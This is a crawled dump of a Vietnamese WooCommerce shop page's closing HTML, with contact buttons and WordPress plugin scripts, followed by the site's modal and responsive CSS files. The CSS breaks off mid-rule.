					<div class="hotline-phone-ring-circle"></div>
					<div class="hotline-phone-ring-circle-fill"></div>
					<div class="hotline-phone-ring-img-circle">
					<a href="tel:0938080959" class="pps-btn-img">
						<img src="https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50">
					</a>
					</div>
				</div>
				<a href="tel:0938080959">
				<div class="hotline-bar">
						<a href="tel:0938080959">
						<span class="text-hotline">0938080959</span>
						</a>
				</div>
				</a>
			</div><!-- Fab Buttons -->
		<div class="inner-fabs"><a target="blank" href="https://m.me/364345017481914" class="fab roundCool" id="activity-fab" data-tooltip="Nhắn tin Messenger">
			<img class="inner-fab-icon"  src="https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/messenger.png" alt="icons8-exercise-96" border="0">
		  </a><a target="blank" href="https://maps.app.goo.gl/UVFAw3AsnjS3FHXe9w%3D%3D" class="fab roundCool" id="challenges-fab" data-tooltip="Chỉ đường bản đồ">
			<img class="inner-fab-icon" src="https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/map.png" alt="challenges-icon" border="0">
		  </a><a target="blank" href="https://zalo.me/0918080959" class="fab roundCool" id="chat-fab" data-tooltip="Nhắn tin Zalo">
			<img class="inner-fab-icon" src="https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/zalo.png" alt="chat-active-icon" border="0">
		  </a></div>
		<div class="fab roundCool call-animation" id="main-fab">
		 <img class="img-circle" src="https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/>
		</div>
			<!-- The Modal -->
			<div id="myModal" class="modal">

			  <!-- Modal content -->
			  <div class="modal-content">
				<div class="modal-header">
				  <span onclick="closeModal()" class="close">&times;</span>
				  </div>
				 <BR />
				<div class="modal-body"></div>
				<div class="modal-footer">
				</div>
			  </div>

			</div><script>
			// Get the modal
			var modal = document.getElementById("myModal");

			// Get the button that opens the modal
			var btn = document.getElementById("myBtnn");

			// Get the <span> element that closes the modal
			var span = document.getElementsByClassName("close")[0];

			// When the user clicks the button, open the modal 
			btn.onclick = function() {
			  modal.style.display = "block";
			}

			// When the user clicks on <span> (x), close the modal
			span.onclick = function() {
			  modal.style.display = "none";
			}

			// When the user clicks anywhere outside of the modal, close it
			window.onclick = function(event) {
			  if (event.target == modal) {
				modal.style.display = "none";
			  }
			}
			</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	
        <div id="fb-root"></div>
        <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript" src="https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1" id="mevivuScript-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dayrutgiare.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dayrutgiare.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_10f665bbfd85c6de5cd88c903c6e0a99","fragment_name":"wc_fragments_10f665bbfd85c6de5cd88c903c6e0a99","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dayrutgiare.com","ajax_url":"https:\/\/dayrutgiare.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.3.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/themes/shoppingcart/js/shoppingcart-main.js?ver=6.8.3" id="shoppingcart-main-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/themes/shoppingcart/assets/sticky/jquery.sticky.min.js?ver=6.8.3" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/themes/shoppingcart/assets/sticky/sticky-settings.js?ver=6.8.3" id="shoppingcart-sticky-settings-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/themes/shoppingcart/js/navigation.js?ver=6.8.3" id="shoppingcart-navigation-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/themes/shoppingcart/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="shoppingcart-slider-js-extra">
/* <![CDATA[ */
var shoppingcart_slider_value = {"shoppingcart_animation_effect":"slide","shoppingcart_slideshowSpeed":"5000","shoppingcart_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/themes/shoppingcart/js/flexslider-setting.js?ver=6.8.3" id="shoppingcart-slider-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/themes/shoppingcart/js/skip-link-focus-fix.js?ver=6.8.3" id="shoppingcart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dayrutgiare.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dayrutgiare.com/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.8.3
body_size: 835
content:
	#myModal #sdt {
		color: black !important;
	}
	#myModal #yeucau {
		color: black !important;
	}
#myBtn {
	position: fixed;
    background: #e9423e;
    right: 81px;
    color: white;
    bottom: 13px;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.31);
    border-radius: 17px;
    z-index: 9999;
	font-size: 13px;
}
	
/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999; /* Sit on top */
  padding-top: 50px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  border: 1px solid #888;
  width: 50%;
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {top:-500px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-500px; opacity:0}
  to {top:0; opacity:1}
}

/* The Close Button */
.close {
      color: black;
  float: right;
  font-size: 24px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.modal-header {
  padding: 2px 16px;
	padding-top: 15px;
  color: white;
}

.modal-body {padding: 2px 16px;}

.modal-footer {
  padding: 2px 16px;
  color: white;
}
	div#wpcf7-f50-o2 center > input {
		font-size: 12px;
	}
	
	div#wpcf7-f50-p2-o1 div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
		color: white;
	}
	@media only screen and (max-width: 600px) {
  .modal-content {
	  width: 95%;
  }
		#myBtn {
		    font-size: 10px;
			width: 120px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://dayrutgiare.com/wp-content/themes/shoppingcart/css/responsive.css?ver=6.8.3
body_size: 5996
content:
/* Responsive Styles
================================================== */

/* All size smaller than 1301 */
@media only screen and (max-width: 1300px) {
	.wrap,
	.boxed-layout #page,
	.boxed-layout-small #page,
	.ad-banner-top-wrap,
	.ad-banner-one-wrap,
	.catalog-slider-promotion-wrap,
	.promo-category-wrap {
		max-width: 96%;
	}

	.boxed-layout .wrap,
	.boxed-layout-small .wrap {
		max-width: 94%;
	}

	.four-column-full-width {
		width: 33.33%;
	}

	.four-column-full-width:nth-child(4n+5) {
		clear: none;
	}

	.four-column-full-width:nth-child(3n+4) {
		clear: both;
	}

	#search-box {
		min-width: 400px;
	}

	.catalog-menu-box {
		width: 30%;
	}

	.main-slider {
		width: 70%;
		float: right;
	}

	.product-promotion {
		margin: 0;
		padding: 0;
		width: 100%;
	}

	.product-promotion-wrap {
		margin: 20px -12px 0;
	}

	.product-promotion-content {
		display: inline-block;
		padding-left: 10px;
		padding-right: 10px;
		width: 33.33%;
		margin-left: -2px;
		margin-right: -2px;
	}

	.advertisement-banner-one .six-column-grid .shoppingcart-grid-product,
	.advertisement-banner-one .seven-column-grid .shoppingcart-grid-product,
	.product-widget-box .six-column-grid .shoppingcart-grid-product,
	.product-widget-box .seven-column-grid .shoppingcart-grid-product {
		width: 20%
	}

	.product-widget-box .woocommerce ul.cart_list li, 
	.product-widget-box .woocommerce ul.product_list_widget li {
		width: calc(33.33% - 24px);
	}
}

/* All size smaller than 1024
================================================== */
@media only screen and (max-width: 1023px) {

	.boxed-layout #page,
	.boxed-layout-small #page {
		overflow: hidden;
	}

	#search-box {
		min-width: auto;
	}

	.header-navigation-wrap {
		text-align: center;
	}

	.header-social-block {
		display: inline-block;
		float: none;
	}

	.widget-title {
		font-size: 22px;
		line-height: 1.364;	
	}

	.slider-content .slider-title, 
	.slider-content .slider-title a {
		font-size: 26px;
		line-height: 70px;
	}

	.slider-content .slider-text {
		font-size: 13px;
		line-height: 20px;
	}

	.slider-content .slider-text a.more-link {
		padding: 2px 0;
		width: 160px;
	}
	
	.slider-content .btn-default {
		font-size: 12px;
		line-height: 18px;
		margin: 10px 5px 0;
		padding: 4px 12px;
	}

	#primary,
	#secondary {
		margin-bottom: 50px;
		padding: 0px;
		width: 100%;
		border: none;
	}

	.left-sidebar-layout #primary {
		float: none;
		padding-left: 0px;
	}

	.left-sidebar-layout #secondary {
		float: none;
		padding-right: 0px;
		border: none;
	}

	.no-sidebar-layout #main {
		margin: 0 ;
		width: 100%;
	}

	/* ----- Column ----- */
	.column {
		margin: 0 -15px;
	}

	.two-column,
	.three-column,
	.four-column {
		padding: 0 15px 40px;
	}

	.two-column,
	.four-column,
	.three-column,
	.four-column-full-width,
	.business-sidebar .three-column,
	.boxed-layout-small .four-column-full-width {
		width: 50%;
	}

	.three-column:nth-child(3n+4),
	.four-column:nth-child(4n+5),
	.four-column-full-width:nth-child(3n+4),
	.boxed-layout-small .four-column-full-width:nth-child(3n+4),
	.column-2:nth-child(2n+3),
	.column-3:nth-child(3n+4),
	.column-4:nth-child(4n+5) {
 		clear: none;
	}

	.three-column:nth-child(2n+3),
	.four-column:nth-child(2n+3),
	.four-column-full-width:nth-child(2n+3),
	.boxed-layout-small .four-column-full-width:nth-child(2n+3) {
 		clear: both;
	}

	.promo-category-content,
	.big-promo-category .promo-content-wrap .promo-category-content:first-child,
	.advertisement-banner-one .four-column-grid .shoppingcart-grid-product,
	.advertisement-banner-one .five-column-grid .shoppingcart-grid-product,
	.advertisement-banner-one .six-column-grid .shoppingcart-grid-product,
	.advertisement-banner-one .seven-column-grid .shoppingcart-grid-product,
	.product-widget-box .four-column-grid .shoppingcart-grid-product,
	.product-widget-box .five-column-grid .shoppingcart-grid-product,
	.product-widget-box .six-column-grid .shoppingcart-grid-product,
	.product-widget-box .seven-column-grid .shoppingcart-grid-product {
		width: 33.33%
	}
	
	#colophon .widget-area {
		margin: 0;
		display: block;
	}
	
	#colophon .column-1,
	#colophon .column-2,
	#colophon .column-3,
	#colophon .column-4 {
		border-right: none;
		width: 100%;
		float: none;
		padding: 0;
		display: block;
	}
}

/* All size smaller than 981px
================================================== */
@media only screen and (max-width: 980px) { 
/* ----- Responsive Navigation ----- */

	#sticky-header-sticky-wrapper {
		height: auto !important;
	}

	#sticky-header {
		position: relative !important;
	}

	.is-sticky #sticky-header {
		top: 0 !important;
	}

	.is-sticky #sticky-header #site-branding,
	.is-sticky #sticky-header .header-right {
		display: none;
	}

	.is-sticky .header-social-block {
		display: inline-block;
	}

	.is-sticky .main-navigation {
		float: none;
	}
	
	.nav-site-title {
		display: none;
	}

	.top-bar-menu .top-menu-toggle {
		background-color: transparent;
		border: none;
		color: #333;
		cursor: pointer;
		display: inline-block;
		font-size: 18px;
		margin: 0 10px;
		padding: 5px 0;
		position: absolute;
		top: 0;
		right: 0;
	}

	.top-bar-menu .top-menu-toggle.on {
		color: #777;
	}

	.top-menu {
		background-color: #f8f8f8;
		-webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.20);
		-moz-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.20);
		box-shadow: 0 0px 3px rgba(0, 0, 0, 0.20);
		position: absolute;
		padding: 0 15px 2px;
		right: -200%;
		opacity: 0;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		-ms-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		top: 50px;
		z-index: 9999;
	}
	
	.toggled-on .top-menu {
		right: 0;
		opacity: 1;
		min-width: 220px;
	}

	.top-bar .top-bar-menu a {
		color: #333;
		padding: 0;
	}

	.top-bar .top-bar-menu ul li {
		border-bottom: 1px solid #dfdfdf;
		display: block;
	}

	.top-bar .top-bar-menu ul li:last-child {
		border-bottom: none;
	}

	.top-bar .top-bar-menu ul li ul {
		border-top: 1px solid #dfdfdf;
		background-color: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		display: block;
		left: 40px;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
		padding: 0;
		position: static;
		top: auto;
		visibility: visible;
		width: 100%;
	}

	.top-bar .top-bar-menu ul li ul li {
		border-bottom: 1px solid #dfdfdf;
		display: block;
		float: none;
		margin: 0;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
		position: relative;
		text-align: left;
		text-transform: uppercase;
		visibility: visible;
		width: 100%;
		z-index: 1;
	}

	.top-bar .top-bar-menu ul li ul li a {
		margin-left: 15px;
	}

	.top-bar .top-bar-menu ul li ul li ul li a {
		margin-left: 30px;
	}

	.show-menu-toggle .bars:after, 
	.show-menu-toggle .bars:before,
	.show-menu-toggle .bars {
		width: 15px;
	}

	.right-top-bar .social-links {
		margin-right: 30px;
	}

	.box-title {
		font-size: 26px;
		line-height: 33px;
	}

	.more-products {
		opacity: 1;
		visibility: visible;
		margin-bottom: 0;
	}

	.sc-footer-column {
		width: 50%;
	}

	.product-widget-box .woocommerce ul.cart_list li img, 
	.product-widget-box .woocommerce ul.product_list_widget li img {
		margin-right: 0;
		width: 100%;
		margin-left: 0;
		margin-bottom: 10px;
	}
}

/* All Mobile Screen ( smaller than 768px )
================================================== */
@media only screen and (max-width: 767px) {
	.comments-title,
	#respond h3#reply-title {
		font-size: 26px;
		line-height: 1.231;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	p {
		margin-bottom: 10px;
	}
	
	hr {
		margin-bottom: 30px;
	}
	
	input[type="text"],
	input[type="email"],
	input[type="search"],
	input[type="password"],
	textarea,
	input[type="reset"],
	input[type="button"],
	input[type="submit"] {
		margin-bottom: 20px;
	}
	
	input.s {
		margin: 0;
	}

	.top-bar .widget_contact {
		width: calc(100% - 80px);
	}

	.main-slider {
		width: 100%;
	}
	
	.page-header {
		padding: 10px 20px;
	}
	
	#content {
		padding-top: 40px;
		padding-bottom: 0;
	}
	
	/* ----- Column ----- */
	.column {
		margin: 0;
	}
	
	.two-column,
	.three-column {
		padding: 0 0 30px;
		width: 100%;
	}
	
	.two-column-full-width,
	.four-column-full-width,
	.boxed-layout-small .four-column-full-width,
	#primary .three-column, 
	#primary .four-column-full-width, 
	#primary .four-column {
		margin: 0;
		width: 100%;
	}
	
	.four-column {
		padding: 0 10px 30px;
		width: 50%;
	}
	
	.three-column:nth-child(2n+3) {
 		clear: none;
	}
	
	.three-column-post .post-container,
	.four-column-post .post-container {
		width: 50%;
	}

	.top-bar .top-bar-menu {
		width: 100%;
	}

	.right-top-bar .social-links {
		display: none;
	}

	#site-branding,
	.header-right {
		float: none;
		text-align: center;
	}

	#search-box input[type="search"] {
		margin-bottom: 0;
	}

	#search-box input.search-field {
		width: calc(100% - 50px);
	}

	#search-box .search-submit,
	#search-box .woocommerce-product-search button[type="submit"] {
		width: 50px;
	}

	/* ----- Main menu start ----- */

	.menu-toggle {
		background-color: rgba(0, 0, 0, 0);
		border: 0 none;
		cursor: pointer;
		display: inline-block;
		font-size: 0;
		padding: 20px 0;
		width: 30px;
		position: absolute;
		right: 0;
		top: 6px;
	}

	.menu-toggle .line-bar:before {
		transition: top 0.1s ease 0.14s, 
		opacity 0.1s ease 0s;
	}

	.line-bar:before {
		top: -8px;
	}

	.line-bar:after {
		bottom: -8px;
	}

	.line-bar:after, 
	.line-bar:before {
		content: "";
		display: block;
	}

	.line-bar, 
	.line-bar:after, 
	.line-bar:before {
		border-radius: 5px;
		height: 2px;
		position: absolute;
		transition-duration: 0.15s;
		transition-property: transform, -webkit-transform;
		transition-timing-function: ease;
		width: 30px;
	}

	.menu-toggle .line-bar:after {
		transition: bottom 0.1s ease 0.14s, 
		transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s, 
		-webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s;
	}
	.menu-toggle .line-bar {
		transition-duration: 0.1s;
		transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
	}

	.line-bar {
		display: block;
		margin-top: -2px;
	}

	.menu-toggle.on .line-bar:before {
		opacity: 0;
		top: 0;
		transition: top 0.1s ease 0s, opacity 0.1s ease 0.14s;
	}

	.menu-toggle.on .line-bar:after {
		bottom: 0;
		transform: rotate(-90deg);
		transition: bottom 0.1s ease 0s, 
		transform 0.1s cubic-bezier(0.215, 0.61, 0.355, 1) 0.14s, 
		-webkit-transform 0.1s cubic-bezier(0.215, 0.61, 0.355, 1) 0.14s;
	}

	.menu-toggle.on .line-bar {
		transform: rotate(45deg);
		transition-delay: 0.14s;
		transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	}
	
	.menu {
		display: none;
	}

	.toggled-on .menu {
		display: block;
	}

	.hide-catalog-menu .menu-toggle {
		position: relative;
		top: 2px;
	}
	
	.widget_nav_menu .menu {
		display: block;
	}

	.sub-menu-toggle {
		background-color: #333;
		color: #fff;
		float: right;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		margin: 6px;
		cursor: pointer;
		position: relative;
		z-index: 9;
	}

	.main-navigation {
		display: block;
		padding: 0;
		min-height: 45px;
	}
	
	.hide-catalog-menu .main-navigation {
		text-align: center;
	}
	
	.main-navigation > ul > li {
		position: inherit;
		width: 100%;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		margin-left: 0;
	}
	
	.main-navigation > ul > li::before {
		visibility: hidden;
	}
	
	.main-navigation a {
		float: none;
		height: inherit;
		line-height: 1.833;
		padding: 10px 0;
	}

	/* ----- Dropdown ----- */
	.main-navigation ul li:hover ul {
	  	top: auto;
	}
	
	.main-navigation ul li ul {
		background-color: transparent;
		border-top: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		display: block;
		left: 40px;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
		position: static;
		top: auto;
		visibility: visible;
		width: 100%;
		transition: none;
	}
	
	.main-navigation ul li ul li {
		float: none;
		margin: 0;
		position: relative;
	    text-align: left;
	    width: 100%;
	    z-index: 1;
	    display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	
	.main-navigation ul li ul li {
    	border-top: 1px solid rgba(0, 0, 0, 0.1);
	}
	
	.main-navigation ul li ul li::before {
		position: static;
	}
	
	.main-navigation ul li ul li ul {
		left: 160px;
		display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	
	#site-navigation ul ul ul a {
		padding-left: 40px;
	}
	
	.main-navigation ul ul li:hover ul {
		top: 0;
		display: block;
	  	opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}

	.main-navigation li.menu-item-has-children > a:after, 
	.main-navigation li.page_item_has_children > a:after {
		display: none;
	}

	.is-sticky .main-navigation a {
		line-height: inherit;
	}

	/* ----- Main menu end ----- */

	.catalog-slider-promotion-box .catalog-menu-box {
		display: none;
	}

	.catalog-menu-box {
		background-color: #fff;
		-webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.20);
		-moz-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.20);
		box-shadow: 0 0px 3px rgba(0, 0, 0, 0.20);
		z-index: 9999;
		position: fixed;
		left: -100%;
		height: 100%;
		max-width: 360px;
		top: 0;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		transition: all 0.5s ease;
		overflow: hidden;
	}

	.catalog-menu-wrap {
		padding: 50px 30px 0;
		overflow-y: scroll;
		position: relative;
		height: 100%;
		margin-right: -17px;
	}
		
	.catalog-menu-box.show {
		left: 0;
	}

	.admin-bar .catalog-menu-box {
		top: 30px;
	}

	.page-overlay.catalog-menu-open {
		visibility: visible;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	}

	.page-overlay {
		position: fixed;
		display: block;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		background-color: rgba(34, 34, 34, 0.6);
		cursor: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%23FFF' d='M20 1l-1-1-9 9-9-9-1 1 9 9-9 9 1 1 9-9 9 9 1-1-9-9'/%3E%3C/svg%3E"),pointer;
		z-index: 999;
		visibility: hidden;
		opacity: 0;
		-moz-opacity: 0;
		filter:alpha(opacity=0);
		-webkit-transition: all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;
		-moz-transition: all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;
		-o-transition: all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;
		transition: all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms;
	}

	.header-catalog-menu-wrap {
		display: block;
	}

	.show-menu-toggle {
		background-color: transparent;
		border: none;
		cursor: pointer;
		display: inline-block;
		float: left;
		padding: 13px 0;
	}

	.show-menu-toggle .sn-text {
		font-size: 20px;
		line-height: 20px;
		margin-left: 5px;
	}

	.show-menu-toggle .bars:after, 
	.show-menu-toggle .bars:before {
		background-color: #999;
		position: absolute;
		content: '';
		display: inline-block;
		height: 2px;
		outline: 1px solid transparent;
		right: 0;
		width: 25px;
		-webkit-transition: all 0.25s;
		-moz-transition: all 0.25s;
		-o-transition: all 0.25s;
		transition: all 0.25s;
	}

	.show-menu-toggle .bars:after {
		top: 7px;
	}

	.show-menu-toggle .bars:before {
		top: -7px;
	}

	.show-menu-toggle .bars {
		background-color: #999;
		display: inline-block;
		width: 25px;
		height: 2px;
		position: relative;
		top: -13px;
		vertical-align: bottom;
	}

	.hide-menu-toggle {
		cursor: pointer;
		padding: 4px 20px 10px;
		position: absolute;
		right: 14px;
		top: 0;
		background-color: #333;
	}

	.hide-menu-toggle .bars:after, 
	.hide-menu-toggle .bars:before {
		background-color: #fff;
		position: absolute;
		content: '';
		display: inline-block;
		width: 20px;
		height: 2px;
		-webkit-transition: all ease .3s;
		-moz-transition: all ease .3s;
		-o-transition: all ease .3s;
		-ms-transition: all ease .3s;
		transition: all ease .3s;
		outline: 1px solid transparent;
		left: 0;
	}

	.hide-menu-toggle .bars:after {
		top: 0;
		-webkit-transform: translateX(-50%) rotate(-45deg);
		-moz-transform: translateX(-50%) rotate(-45deg);
		-ms-transform: translateX(-50%) rotate(-45deg);
		-o-transform: translateX(-50%) rotate(-45deg);
		transform: translateX(-50%) rotate(-45deg);
	}

	.hide-menu-toggle .bars:before {
		top: 0;
		-webkit-transform: translateX(-50%) rotate(45deg);
		-moz-transform: translateX(-50%) rotate(45deg);
		-ms-transform: translateX(-50%) rotate(45deg);
		-o-transform: translateX(-50%) rotate(45deg);
		transform: translateX(-50%) rotate(45deg);
	}

	.hide-menu-toggle .bars {
		display: inline-block;
		position: relative;
		top: -10px;
		vertical-align: bottom;
	}

	.catalog-menu-box {
		width: 100%;
	}

	.cat-nav-menu {
		min-width: 230px;
	}

	.catalog-menu ul li ul,
	.catalog-menu ul li ul li ul {
		border: none;
		position: relative;
		left: 0;
		visibility: visible;
		opacity: 1;
		display: block;
		box-shadow: none;
		transition: none;
	}
	.catalog-menu ul li ul,
	.catalog-menu ul li:hover ul ul,
	.catalog-menu ul ul li:hover ul ul,
	.catalog-menu ul ul ul li:hover ul ul,
	.catalog-menu ul ul ul ul li:hover ul ul {
		visibility: visible;
	}

	.catalog-menu li.menu-item-has-children > a:before, 
	.catalog-menu li.page_item_has_children > a:before {
		transform: rotate(90deg);
	}

	.box-header {
		padding: 0;
	}

	#main .post {
		margin-bottom: 30px;
	}

	.site-main .post:nth-child(3) {
		margin-right: 0;
		width: 100%;
	}

	.site-main .post:nth-child(4) {
		margin-left: 0;
		width: 100%;
	}
	
	.two-column-blog #primary .post {
		width: 100%;
		float: left;
		margin-right: 0;
	}

	.site-main .post .post-image-content,
	.small-image-blog .site-main .post:nth-child(2) .post-image-content,
	.small-image-blog .site-main .post:nth-child(3) .post-image-content, 
	.small-image-blog .site-main .post:nth-child(4) .post-image-content {
		margin-bottom: 30px;
		margin-right: 0;
		width: 100%;
	}

	.small-image-blog .site-main .post:nth-child(3) {
		margin-right: 0;
	}

	.two-column-blog #primary .post:nth-child(2n+1) {
		margin-left: 0;
	}

	.promo-content-wrap,
	.advertisement-banner-one .shoppingcart-grid-widget-wrap,
	.product-widget-box .shoppingcart-grid-widget-wrap {
		margin-left: -10px;
	}

	.promo-content-wrap {
		width: calc(100% + 10px);
	}

	.promo-category-content,
	.advertisement-banner-one .shoppingcart-grid-product,
	.product-widget-box .shoppingcart-grid-product {
		margin-bottom: 10px;
		padding-left: 10px;
	}

	.shoppingcart-slide-widget .shoppingcart-grid-product {
		padding: 0;
		margin: 0;
	}

	.promo-category-content,
	.big-promo-category .promo-content-wrap .promo-category-content:first-child,
	.advertisement-banner-one .three-column-grid .shoppingcart-grid-product,
	.advertisement-banner-one .four-column-grid .shoppingcart-grid-product,
	.advertisement-banner-one .five-column-grid .shoppingcart-grid-product,
	.advertisement-banner-one .six-column-grid .shoppingcart-grid-product,
	.advertisement-banner-one .seven-column-grid .shoppingcart-grid-product,
	.product-widget-box .three-column-grid .shoppingcart-grid-product,
	.product-widget-box .four-column-grid .shoppingcart-grid-product,
	.product-widget-box .five-column-grid .shoppingcart-grid-product,
	.product-widget-box .six-column-grid .shoppingcart-grid-product,
	.product-widget-box .seven-column-grid .shoppingcart-grid-product {
		width: 50%
	}

	.three-ad-banner .ad-banner-top-image {
		width: 100%;
		display: block;
		padding-bottom: 10px;
	}

	.advertisement-banner-one {
		margin-top: 10px;
	}

	.catalog-slider-promotion-wrap {
